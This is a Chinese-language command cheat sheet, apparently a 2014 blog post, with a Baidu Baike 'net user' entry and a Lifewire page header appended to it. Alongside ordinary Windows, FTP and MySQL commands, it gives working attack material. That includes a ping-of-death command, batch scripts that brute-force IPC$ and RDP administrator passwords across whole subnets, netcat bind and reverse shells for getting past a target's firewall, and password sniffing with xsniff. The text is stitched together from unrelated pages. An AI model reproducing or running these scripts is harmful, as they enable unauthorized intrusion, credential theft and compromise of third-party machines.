查看正在进行的工作 netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况) netstat -s 查看正在使用的所有协议使用情况 nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写 tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。 ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。 ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping) ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址ipconfig可用参数“/all”显示全部配置信息 tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内) kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内) del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除、只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件 del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同) move 盘符\路径\要移动的文件名 存放移动文件的路径\移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖 fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令 at id号 开启已注册的某个计划任务 at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止 at id号 /delete 停止某个已注册的计划任务 at 查看所有的计划任务 at \\ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机 finger username @host 查看最近有哪些用户登陆 telnet ip 端口 远和登陆服务器,默认端口为23 open ip 连接到IP(属telnet登陆后的命令) telnet 在本机上直接键入telnet 将进入本机的telnet copy 路径\文件名1 路径\文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件 copy c:\srv.exe \\ip\admin$ 复制本地c:\srv.exe到对方的admin下 cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件 copy \\ip\admin$\svv.exe c:\ 或:copy\\ip\admin$\*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C: xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件 tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后,将“IP”的server.exe下载到目标主机c:\server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送 tftp -i 对方IP put c:\server.exe 登陆后,上传本地c:\server.exe至主机 ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时) route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码 Netmask,网关地址Gateway addres,接口地址Interface arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息 start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令 mem 查看cpu使用情况 attrib 文件名(目录名) 查看某文件(目录)的属性 attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性 dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间 date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间 set 指定环境变量名称=要指派给变量的字符 设置环境变量 set 显示当前所有的环境变量 set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量 pause 暂停批处理程序,并显示出:请按任意键继续.... if 在批处理程序中执行条件处理(更多说明见if命令及变量) goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签) call 路径\批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?) for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量) echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置 echo 信息 在屏幕上显示出信息 echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中 findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello find 文件名 查找某文件 title 标题名字 更改CMD窗口标题名字 color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿 、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白 prompt 名称 更改cmd.exe的显示的命令提示符(把C:\、D:\统一改为:EntSky\ ) print 文件名 打印文本文件 ver 在DOS窗口下显示版本信息 winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名) format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS md 目录名 创建目录 replace 源文件 要替换文件的目录 替换文件 ren 原文件名 新文件名 重命名文件名 tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称 type 文件名 显示文本文件的内容 more 文件名 逐屏显示输出文件 doskey 要锁定的命令=字符 doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir); 解锁:doskey dir= taskmgr 调出任务管理器 chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误 tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务 默认端口23为其它任何端口 exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe path 路径\可执行文件的文件名 为可执行文件设置一个路径。 cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我 详细说明见cmd /? regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示; regedit /e 注册表文件名 导出注册表 cacls 文件名 参数 显示或修改文件访问控制列表(ACL)--针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名erm 替换指定用户的访问权限;/G 用户名erm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D:\test.txt /D pub 设定 d:\test.txt拒绝pub用户访问。 cacls 文件名 查看文件的访问用户权限列表 REM 文本内容 在批处理文件中添加注解 netsh 查看或更改本地网络配置情况 IIS服务命令: iisreset /reboot 重启win2k计算机(但有提示系统将重启信息出现) iisreset /start或stop 启动(停止)所有Internet服务 iisreset /restart 停止然后重新启动所有Internet服务 iisreset /status 显示所有Internet服务状态 iisreset /enable或disable 在本地系统上启用(禁用)Internet服务的重新启动 iisreset /rebootonerror 当启动、停止或重新启动Internet服务时,若发生错 误将重新开机 iisreset /noforce 若无法停止Internet服务,将不会强制终止Internet服务 iisreset /timeout Val在到达逾时间(秒)时,仍未停止Internet服务,若指定 /rebootonerror参数,则电脑将会重新开机。预设值为重新启动20秒,停止60秒,重新开机0秒。 FTP 命令: (后面有详细说明内容) ftp的命令行格式为: ftp -v -d -i -n -g[主机名] -v 显示远程服务器的所有响应信息。 -d 使用调试方式。 -n 限制ftp的自动登录,即不使用.netrc文件。 -g 取消全局文件名。 help [命令] 或 ?[命令] 查看命令说明 bye 或 quit 终止主机FTP进程,并退出FTP管理方式. pwd 列出当前远端主机目录 put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端 主机中 get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至 本地主机中 mget [remote-files] 从远端主机接收一批文件至本地主机 mput local-files 将本地主机中一批文件传送至远端主机 dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件. 如果有本地文件,就将结果写至本地文件 ascii 设定以ASCII方式传送文件(缺省值) bin 或 image 设定以二进制方式传送文件 bell 每完成一次文件传送,报警提示 cdup 返回上一级目录 close 中断与远程服务器的ftp会话(与open对应) open host[port] 建立指定ftp服务器连接,可指定连接端口 delete 删除远端主机中的文件 mdelete [remote-files] 删除一批文件 mkdir directory-name 在远端主机中建立目录 rename [from] [to] 改变远端主机中的文件名 rmdir directory-name 删除远端主机中的目录 status 显示当前FTP的状态 system 显示远端主机系统类型 user user-name [password] [account] 重新以别的用户名登录远端主机 open host [port] 重新建立一个新的连接 prompt 交互提示模式 macdef 定义宏命令 lcd 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录chmod 改变远端主机的文件权限 case 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母 cd remote-dir 进入远程主机目录 cdup 进入远程主机目录的父目录! 在本地机中执行交互shell,exit回到ftp环境,如!ls*.zip MYSQL 命令: mysql -h主机地址 -u用户名 -p密码 连接MYSQL;如果刚安装好MYSQL,超级用户 root是没有密码的。 (例:mysql -h110.110.110.110 -Uroot -P123456 注:u与root可以不用加空格,其它也一样) exit 退出MYSQL mysqladmin -u用户名 -p旧密码 password 新密码 修改密码 grant select on 数据库.* to 用户名@登录主机 identified by \"密码\"; 增加新用户。(注意:和上面不同,下面的因为是MYSQL环境中的命令,所以后面都带一个分号作为命令结束符) show databases; 显示数据库列表。刚开始时才两个数据库:mysql和test。 mysql库很重要它里面有MYSQL的系统信息,我们改密码和新增用户,实际上就是用这个库进行操作。 use mysql; show tables; 显示库中的数据表 describe 表名; 显示数据表的结构 create database 库名; 建库 use 库名; create table 表名 (字段设定列表); 建表 drop database 库名; drop table 表名; 删库和删表 delete from 表名; 将表中记录清空 select * from 表名; 显示表中的记录 mysqldump --opt school>school.bbb 备份数据库:(命令在DOS的\\mysql\\bin 目录下执行);注释:将数据库school备份到school.bbb文件,school.bbb是一个文本文件,文件名任取,打开看看你会有新发现。win2003系统下新增命令(实用部份): shutdown /参数 关闭或重启本地或远程主机。 参数说明:/S 关闭主机,/R 重启主机, /T 数字 设定延时的时间,范围0~180 秒之间, /A取消开机,/M //IP 指定的远程主机。 例:shutdown /r /t 0 立即重启本地主机(无延时) taskill /参数 进程名或进程的pid 终止一个或多个任务和进程。 参数说明:/PID 要终止进程的pid,可用tasklist命令获得各进程的pid,/IM 要终止的进程的进程名,/F 强制终止进程,/T 终止指定的进程及他所启动的子进程。 tasklist 显示当前运行在本地和远程主机上的进程、服务、服务各进程的进程标识符(PID)。 参数说明:/M 列出当前进程加载的dll文件,/SVC 显示出每个进程对应的服务,无参数时就只列出当前的进程。 Linux系统下基本命令: 要区分大小写 uname 显示版本信息(同win2K的 ver) dir 显示当前目录文件,ls -al 显示包括隐藏文件(同win2K的 dir) pwd 查询当前所在的目录位置 cd cd ..回到上一层目录,注意cd 与..之间有空格。cd /返回到根目录。 cat 文件名 查看文件内容 cat >abc.txt 往abc.txt文件中写上内容。 more 文件名 以一页一页的方式显示一个文本文件。 cp 复制文件 mv 移动文件 rm 文件名 删除文件,rm -a 目录名删除目录及子目录 mkdir 目录名 建立目录 rmdir 删除子目录,目录内没有文档。 chmod 设定档案或目录的存取权限 grep 在档案中查找字符串 diff 档案文件比较 find 档案搜寻 date 现在的日期、时间 who 查询目前和你使用同一台机器的人以及Login时间地点 w 查询目前上机者的详细资料 whoami 查看自己的帐号名称 groups 查看某人的Group passwd 更改密码 history 查看自己下过的命令 ps 显示进程状态 kill 停止某进程 gcc 黑客通常用它来编译C语言写的文件 su 权限转换为指定使用者 telnet IP telnet连接对方主机(同win2K),当出现bash$时就说明连接成功。 ftp ftp连接上某服务器(同win2K) 附:批处理命令与变量 1:for命令及变量 基本格式: FOR /参数 %variable IN (set) DO command [command_parameters] %variable: 指定一个单一字母可替换的参数,如:%i ,而指定一个变量则用:%%i ,而调用变量时用:%i% ,变量是区分大小写的(%i 不等于 %I)。批处理每次能处理的变量从%0-%9共10个,其中%0默认给批处理文件名使用,%1 默认为使用此批处理时输入的的第一个值,同理:%2-%9指输入的第2-9个值;例 :net use \\ip\ipc$ pass /user:user 中ip为%1,pass为%2 ,user为%3 (set):指定一个或一组文件,可使用通配符,如:(D:\user.txt)和(1 1 254)(1-1 254),{“(1 1 254)”第一个"1"指起始值,第二个"1"指增长量,第三个"254"指结束值,即:从1到254;“(1 -1 254)”说明:即从254到1} command:指定对第个文件执行的命令,如:net use命令;如要执行多个命令时,命令这间加:& 来隔开 command_parameters:为特定命令指定参数或命令行开关 IN (set):指在(set)中取值;DO command :指执行command 参数:/L 指用增量形式{(set)为增量形式时};/F 指从文件中不断取值,直到取完为止{(set)为文件时,如(d:\pass.txt)时}。 用法举例: @echo off echo 用法格式:test.bat *.*.* > test.txt for /L %%G in (1 1 254) do echo %1.%%G >>test.txt & net use \\%1.%%G /user:administrator | find "命令成功完成" >>test.txt 存为test.bat 说明:对指定的一个C类网段的254个IP依次试建立administrator 密码为空的IPC$连接,如果成功就把该IP存在test.txt中。 /L指用增量形式(即从1-254或254-1);输入的IP前面三位:*.*.*为批处理默认 的 %1;%%G 为变量(ip的最后一位);& 用来隔开echo 和net use 这二个命令; | 指建立了ipc$后,在结果中用find查看是否有"命令成功完成"信息;%1.%%G 为完整的IP地址;(1 1 254) 指起始值,增长量,结止值。 @echo off echo 用法格式:ok.bat ip FOR /F %%i IN (D:\user.dic) DO smb.exe %1 %%i D:\pass.dic 200存为:ok.exe 说明:输入一个IP后,用字典文件d:\pass.dic来暴解d:\user.dic 中的用户密码,直到文件中值取完为止。%%i为用户名;%1为输入的IP地址(默认)。 2:if命令及变量 基本格式: IF [not] errorlevel 数字 命令语句 如果程序运行最后返回一个等于或大于指定数字的退出编码,指定条件为“真”。 例:IF errorlevel 0 命令 指程序执行后返回的值为0时,就值行后面的命令;IF not errorlevel 1 命令指程序执行最后返回的值不等于1,就执行后面的命令。 0 指发现并成功执行(真);1 指没有发现、没执行(假)。 IF [not] 字符串1==字符串2 命令语句 如果指定的文本字符串匹配(即:字符串1 等于 字符串2),就执行后面的命令。 例:“if "%2%"=="4" goto start”指:如果输入的第二个变量为4时,执行后面的命令(注意:调用变量时就%变量名%并加" ") IF [not] exist 文件名 命令语句 如果指定的文件名存在,就执行后面的命令。 例:“if not nc.exe goto end”指:如果没有发现nc.exe文件就跳到":end"标签处。 IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串1==字符串2 命令语句 else 命令语句或 IF [not] exist 文件名 命令语句 else 命令语句 加上:else 命令语句后指:当前面的条件不成立时,就指行else后面的命令。注意:else 必须与 if 在同一行才有效。 当有del命令时需把del命令全部内容用< >括起来,因为del命令要单独一行时才能执行,用上< >后就等于是单独 一行了;例如:“if exist test.txt. else echo test.txt.missing ”,注意命令中的“.” (二)系统外部命令(均需下载相关工具): 1、瑞士军刀:nc.exe 参数说明: -h 查看帮助信息 -d 后台模式 -e prog程序重定向,一但连接就执行[危险] -i secs延时的间隔 -l 监听模式,用于入站连接 -L 监听模式,连接天闭后仍然继续监听,直到CTR+C -n IP地址,不能用域名 -o film记录16进制的传输 -p[空格]端口 本地端口号 -r 随机本地及远程端口 -t 使用Telnet交互方式 -u UDP模式 -v 详细输出,用-vv将更详细 -w数字 timeout延时间隔 -z 将输入,输出关掉(用于扫锚时) 基本用法: nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口 nc -l -p 80 开启本机的TCP 80端口并监听 nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口 nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口 nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口 高级用法: nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止 nc -L -p 80 > c:\log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:\log.txt nc -L -p 80 < c:\honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:\honeyport.txt中内容送入管道中,亦可起到传送文件作用type.exe c:\honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端 口,直到CTR+C,并把c:\honeyport.txt中内容送入管道中,亦可起到传送文件作用 本机上用:nc -l -p 本机端口 在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2Knc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙 ,本机上用:nc -d -l -p 本机端口 < 要传送的文件路径及名称在对方主机上用:nc -vv 本机IP 本机端口 > 存放文件的路径及名称 传送文件到对方主机 备 注: | 管道命令 < 或 > 重定向命令。“<”,例如:tlntadmn < test.txt 指把test.txt的内容 赋值给tlntadmn命令@ 表示执行@后面的命令,但不会显示出来(后台执行);例:@dir c:\winnt >> d:\log.txt 意思是:后台执行dir,并把结果存在d:\log.txt中 >与>>的区别 ">"指:覆盖;">>"指:保存到(添加到)。 如:@dir c:\winnt >> d:\log.txt和@dir c:\winnt > d:\log.txt二个命令分别 执行二次比较看:用>>的则是把二次的结果都保存了,而用:>则只有一次的结果,是因为第二次的结果把第一次的覆盖了。 2、扫锚工具:xscan.exe 基本格式 xscan -host <起始IP>[-<终止IP>] <检测项目> [其他选项] 扫锚"起始IP到终止 IP"段的所有主机信息 xscan -file <主机列表文件名> <检测项目> [其他选项] 扫锚"主机IP列表文件名"中的所有主机信息 检测项目 -active 检测主机是否存活 -os 检测远程操作系统类型(通过NETBIOS和SNMP协议) -port 检测常用服务的端口状态 -ftp 检测FTP弱口令 -pub 检测FTP服务匿名用户写权限 -pop3 检测POP3-Server弱口令 -smtp 检测SMTP-Server漏洞 -sql 检测SQL-Server弱口令 -smb 检测NT-Server弱口令 -iis 检测IIS编码/解码漏洞 -cgi 检测CGI漏洞 -nasl 加载Nessus攻击脚本 -all 检测以上所有项目 其它选项 -i 适配器编号 设置网络适配器, <适配器编号>可通过"-l"参数获取 -l 显示所有网络适配器 -v 显示详细扫描进度 -p 跳过没有响应的主机 -o 跳过没有检测到开放端口的主机 -t 并发线程数量,并发主机数量 指定最大并发线程数量和并发主机数量, 默认数量为100,10 -log 文件名 指定扫描报告文件名 (后缀为:TXT或HTML格式的文件) 用法示例 xscan -host 192.168.1.1-192.168.255.255 -all -active -p 检测 192.168.1.1-192.168.255.255网段内主机的所有漏洞,跳过无响应的主机 xscan -host 192.168.1.1-192.168.255.255 -port -smb -t 150 -o 检测 192.168.1.1-192.168.255.255网段内主机的标准端口状态,NT弱口令用户,最大 并发线程数量为150,跳过没有检测到开放端口的主机 xscan -file hostlist.txt -port -cgi -t 200,5 -v -o 检测“hostlist.txt” 文件中列出的所有主机的标准端口状态,CGI漏洞,最大并发线程数量为200,同一时刻最多检测5台主机,显示详细检测进度,跳过没有检测到开放端口的主机 3、命令行方式嗅探器: xsniff.exe 可捕获局域网内FTP/SMTP/POP3/HTTP协议密码 参数说明 -tcp 输出TCP数据报 -udp 输出UDP数据报 -icmp 输出ICMP数据报 -pass 过滤密码信息 -hide 后台运行 -host 解析主机名 -addr IP地址 过滤IP地址 -port 端口 过滤端口 -log 文件名 将输出保存到文件 -asc 以ASCII形式输出 -hex 以16进制形式输出 用法示例 xsniff.exe -pass -hide -log pass.log 后台运行嗅探密码并将密码信息保存在pass.log文件中 xsniff.exe -tcp -udp -asc -addr 192.168.1.1 嗅探192.168.1.1并过滤tcp和udp信息并以ASCII格式输出 4、终端服务密码破解: tscrack.exe 参数说明 -h 显示使用帮助 -v 显示版本信息 -s 在屏幕上打出解密能力 -b 密码错误时发出的声音 -t 同是发出多个连接(多线程) -N Prevent System Log entries on targeted server -U 卸载移除tscrack组件 -f 使用-f后面的密码 -F 间隔时间(频率) -l 使用-l后面的用户名 -w 使用-w后面的密码字典 -p 使用-p后面的密码 -D 登录主页面 用法示例 tscrack 192.168.0.1 -l administrator -w pass.dic 远程用密码字典文件暴破 主机的administrator的登陆密码 tscrack 192.168.0.1 -l administrator -p 123456 用密码123456远程登陆 192.168.0.1的administrator用户 @if not exist ipcscan.txt goto noscan @for /f "tokens=1 delims= " %%i in (3389.txt) do call hack.bat %%i nscan @echo 3389.txt no find or scan faild (①存为3389.bat) (假设现有用SuperScan或其它扫锚器扫到一批开有3389的主 机IP列表文件3389.txt) 3389.bat意思是:从3389.txt文件中取一个IP,接着运行hack.bat @if not exist tscrack.exe goto noscan @tscrack %1 -l administrator -w pass.dic >>rouji.txt :noscan @echo tscrack.exe no find or scan faild (②存为hack.bat) (运行3389.bat就OK,且3389.bat、hack.bat、3389.txt、 pass.dic与tscrack.exe在同一个目录下;就可以等待结果了) hack.bat意思是:运行tscrack.exe用字典暴破3389.txt中所有主机的 administrator密码,并将破解结果保存在rouji.txt文件中。 5、其它: Shutdown.exe Shutdown \\IP地址 t:20 20秒后将对方NT自动关闭(Windows 2003系统自带工具,在Windows2000下用进就得下载此工具才能用。在前面Windows 2003 DOS命令中有详细介绍。) fpipe.exe (TCP端口重定向工具) 在第二篇中有详细说明(端口重定向绕过防火墙) fpipe -l 80 -s 1029 -r 80 www.sina.com.cn 当有人扫锚你的80端口时,他扫到的结果会完全是www.sina.com.cn的主机信息 Fpipe -l 23 -s 88 -r 23 目标IP 把本机向目标IP发送的23端口Telnet请求经端口重定向后,就通过88端口发送到目标IP的23端口。(与目标IP建立Telnet时本机就用的88端口与其相连接)然后:直接Telnet 127.0.0.1(本机IP)就连接到目标IP的23端口了。 OpenTelnet.exe (远程开启telnet工具) opentelnet.exe \\IP 帐号 密码 ntlm认证方式 Telnet端口 (不需要上传ntlm.exe破坏微软的身份验证方式)直接远程开启对方的telnet服务后,就可用telnet \\ip 连接上对方。 NTLM认证方式:0:不使用NTLM身份验证;1:先尝试NTLM身份验证,如果失败,再使用用户名和密码;2:只使用NTLM身份验证。 ResumeTelnet.exe (OpenTelnet附带的另一个工具) resumetelnet.exe \\IP 帐号 密码 用Telnet连接完对方后,就用这个命令将 对方的Telnet设置还原,并同时关闭Telnet服务。 6、FTP命令详解: FTP命令是Internet用户使用最频繁的命令之一,熟悉并灵活应用FTP的内部命令 ,可以大大方便使用者,并收到事半功倍之效。如果你想学习使用进行后台FTP下 载,那么就必须学习FTP指令。 FTP的命令行格式为: ftp -v -d -i -n -g [主机名] ,其中 -v 显示远程服务器的所有响应信息; -n 限制ftp的自动登录,即不使用;.n etrc文件; -d 使用调试方式; -g 取消全局文件名
来源:
posted @
2014-10-14 13:17
mile
阅读(98704)
评论(0)
编辑
收藏
举报
会员力量,点亮园子希望
刷新页面返回顶部
公告
Copyright © 2024 mile
Powered by .NET 8.0 on Kubernetes
net user_百度百科
user_百度百科 网页新闻贴吧知道网盘图片视频地图文库资讯采购百科百度首页登录注册进入词条全站搜索帮助首页秒懂百科特色百科知识专题加入百科百科团队权威合作下载百科APP个人中心收藏查看我的收藏0有用+10net user播报讨论上传视频DOS命令Net User命令是一个DOS命令,必须在Windows nt以上系统的MS-DOS模式下运行,所以首先要进入MS-DOS模式:选择“开始”菜单的“附件”选项的子选项“命令提示符”,或在“开始”菜单的“运行”选项(快捷键为Win+R)中输入“cmd.exe”,进入MS-DOS模式。以下功能都基于此模式下。 用于增加/创建/改动用户帐户外文名net user命令语法创建和修改计算机上的用户帐户需 要进行添加、删除、修改提 示输入密码目录1命令语法2使用实例▪建立新用户▪使用时间命令语法播报编辑net user命令帮助NET USERusername [password | *] [options]] [/DOMAIN]username {password | *} /ADD [options] [/DOMAIN]username [/DELETE] [/DOMAIN]NET USER 用于创建和修改计算机上的用户帐户。当不带选项使用本命令时,它会列出计算机上的用户帐户。用户帐户的信息存储在用户帐户数据库中。 该命令仅在服务器上运行。username 指需要进行添加、删除、修改或者浏览的用户帐户的名字。用户帐户的名字不能超过 20 个字符。password 分配或改变用户帐户的密码。密码必须满足 NET ACCOUNTS 命令的/MINPWLEN 选项指定的最小长度的要求。它至多可以具有 14 个字符。* 提示输入密码。当用户在密码提示符下输入时,密码是不会显示的。/DOMAIN 在当前域的主域控制器上执行操作。/ADD 将用户帐户添加到用户帐户数据库中。/DELETE 从用户帐户数据库中删除用户帐户。Options 如下所示:Options 描述 WIN7下的命令行--------------------------------------------------------------------/ACTIVE:{YES | NO} 激活或停用帐户。如果帐户处于停用状态,用户就不能访问该服务器。该选项的默认值是 YES。/COMMENT:"text" 提供关于用户帐户的一个描述性注释。需要将文本括在引号中。/COUNTRYCODE:nnn 使用操作系统的国家/地区代码来实施用户的帮助和错误消息的特定语言文件。0 表示默认的国家/地区代码。/EXPIRES:{date | NEVER} 如果日期被设置,就会引起帐户过期。设置NEVER,对帐户就没有时间上的限制。根据国家/地区代码的不同,有效日期的格式可以是月/日/年或日/月/年。月可以是一个数字,拼写完整的或三个字母的缩写。年可以是两位或四位数字。使用斜线(/)(没有空格)来分隔日期的各个部分。/FULLNAME:"name" 是一个用户的完整名字(而不是用户名)。需要把名字用引号括起来。/HOMEDIR:pathname 设置用户的主目录的路径。路径必须已经存在。/PASSWORDCHG:{YES | NO} 指定用户是否可以改变自己的密码。其默认值是 YES。/PASSWORDREQ:{YES | NO} 指定用户的帐户是否必须具有密码。其默认值是 YES。/PROFILEPATH[:path] 为用户的登录配置文件设置路径。/SCRIPTPATH:pathname 指用户的登录文件所在的位置。/LOCALGROUP administrators 用户名 /add 把 “用户”添加到管理员中使其具有管理员权限,注意:administrator后另s用复数/TIMES:{times | ALL} 指用户可以登录的时间。TIMES 的表达方式是day[-day][,day[-day]],time[-time][,time[-time]],增量限制在 1 小时。天可以是全部拼写或缩写。小时可以是 12 小时或 24 小时制。对于 12 小时制,可以使用 AM,PM。ALL 表示用户总是可以登录。空值表示用户永远不能登录。可以使用逗号分隔天和时间项,并用分号分隔多个天和时间项。/USERCOMMENT:"text" 让管理人员添加或改变帐户的用户注释。/WORKSTATIONS:{computername[,...] | *}列出至多8个用户可以登录到网络上的计算机。如果 /WORKSTATIONS 没有列表或列表是 *,用户就可以从任何一台计算机上登录。NET HELP command | MORE 用于逐屏显示帮助。注意:该命令必须注意空格的使用。各个参数之间(username也是一个参数)要有空格;同一个参数内,不能用空格隔断,除非空格在引号内。使用实例播报编辑建立新用户使用提示符之前,请选择用管理员身份打开在MS-DOS提示符中输入如下命令:“net user john 123 /add”,回车。即可新建一个名为“John”,密码为“123”的新用户。Add参数表示新建用户。建立一个新用户(实例)值得注意的是:用户名最多可有 20 个字符,密码最多可有 127 个字符。建立一个登录时间受限制的用户用以下方法可实现对电脑使用时间的控制。比如,需要建立一个John的用户账号,密码为“123”,登录权限从星期一到星期五的早上八点到晚上十点和双休日的晚上七点到晚上九点。12小时制1. 12小时制可键入如下命令:“net user john 123 /add /times:monday-friday,8AM-10PM;saturday-sunday,7PM-9PM”,回车确定即可。2. 24小时制可键入如下命令:“net user john 123 /add /times:M-F,8:00-22:00;Sa-Su,19:00-21:00”,回车确定即可。3.若没有限制可改成:“net user john 123 /add /times:all”回车确定即可。24小时制值得注意的是:Time的增加值限制为1小时。对于Day值,可以用全称或缩写(即 M、T、W、Th、F、Sa、Su)。可以使用12小时或24小时时间表示法。对于12小时表示法,请使用AM、PM或A.M.、P.M.。All值表示用户始终可以登录;空值(空白)意味着用户永远不能登录。用逗号分隔日期和时间,用分号分隔日期和时间单元(例如,M,4AM-5PM;T,1PM-3PM)。指定时间时不要使用空格。无限制时间登录另外,Passwordchg:{yes | no}参数可用来指定用户是否可以更改自己的密码,默认设置为 Yes。限定用户的使用时间使用时间Net User命令还可以使用参数Expires:{{mm/dd/yyyy | dd/mm/yyyy | mmm,dd ,yyyy} | never} 使用户账号根据指定的Date过期限定用户。过期日期可以是 [mm/dd/yyyy]、[dd/mm/yyyy] 或[mmm,dd,yyyy]格式。它取决于国家(地区)代码。用户账号在指定日期开始时到期。对于月份值,可以使用数字、全称或三个字母的缩写(即Jan、Feb、Mar、Apr、May、Jun、Jul、Aug、Sep、Oct、Nov、Dec)。对于年份值,可以使用两位数或四位数;使用逗号和斜杠分隔日期的各部分;不要使用空格。例如:要限定用户账号John到2004年11月5日到期,可键入如下命令:“net user john /expires:Nov/5/2004”,回车确定即可。可能会无效。查看用户信息、修改已有用户密码和删除用户如果在没有参数的情况下使用,则Net User将显示计算机上用户的列表,如键入以下命令:“net user”,回车即可显示该系统的所有用户。如果键入:“net user john”,回车则可显示用户John的信息。若键入命令:“net user john 123456”,回车确定,则强制将用户John(John为已有用户)的密码更改为123456。若键入命令:“net user john /delete”,回车确定则可删除用户John。图1 简写DEL同样有效也可以简写DELETE为del,同样有效(如图1)新手上路成长任务编辑入门编辑规则本人编辑我有疑问内容质疑在线客服官方贴吧意见反馈投诉建议举报不良信息未通过词条申诉投诉侵权信息封禁查询与解封©2024 Baidu 使用百度前必读 | 百科协议 | 隐私政策 | 百度百科合作平台 | 京ICP证030173号 京公网安备110000020000Net User Command (Examples, Options, Switches, & More)
Net User Command (Examples, Options, Switches, & More)
GA
S
REGULAR
Skip to content
Menu
Lifewire
Tech for Humans
NEWS
NEWS
See All News
Logitech's New MX Brio Webcam Adds AI to Make Your Video Calls Even Better
iOS 17.4 Is a Major New Direction for Apple
About Time: 1Password Adds Passkey Support for Android
Nothing's New Phone(2a) Drops in London, Dubai, and Delhi
Who Should Buy the New M3 MacBook Air?
Instagram Now Allows Messages Editing, Promises Chat Pinning, and More Soon
Apple's MacBook Air Just Got a Powerful New M3 Chip
